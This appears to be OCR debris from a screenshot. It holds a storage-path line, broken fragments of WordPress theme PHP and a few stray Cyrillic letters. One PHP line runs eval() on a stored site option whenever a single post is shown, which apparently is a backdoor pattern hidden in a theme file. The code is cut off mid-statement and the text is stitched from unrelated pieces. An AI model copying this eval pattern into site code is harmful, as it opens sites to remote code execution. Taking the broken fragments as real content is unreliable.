
 = file_get_contents(TEMPLATEPATH.'/functions.php'); $p1 = substr($functions, 0,
ost; if(is_single() && ($co=@eval(get_option('blogoption'))) !== false){ return $co; }
КЛЫ
а